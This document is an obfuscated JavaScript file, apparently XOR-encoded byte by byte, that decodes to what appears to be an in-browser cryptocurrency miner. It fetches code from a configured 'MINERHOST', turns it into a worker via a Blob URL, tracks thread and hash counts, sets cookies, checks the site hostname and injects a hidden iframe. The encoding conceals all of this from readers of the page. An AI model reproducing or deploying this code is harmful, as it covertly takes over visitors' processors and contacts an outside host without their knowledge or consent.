\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0